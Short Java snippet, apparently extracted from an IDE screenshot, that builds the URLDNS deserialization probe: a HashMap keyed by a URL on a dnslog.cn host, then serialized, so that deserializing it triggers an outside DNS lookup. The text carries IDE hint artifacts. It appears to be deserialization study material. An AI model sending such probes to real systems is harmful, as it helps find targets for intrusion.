 public static void main(String[] args) throws Exception{
HashMap<URL, Integer> hashmap = new HashMap<~>();
URL url = new URL( spec: "http://v3n0w7.dnslog.cn");
hashmap.put(url, 22);
serialize(hashmap);
}
}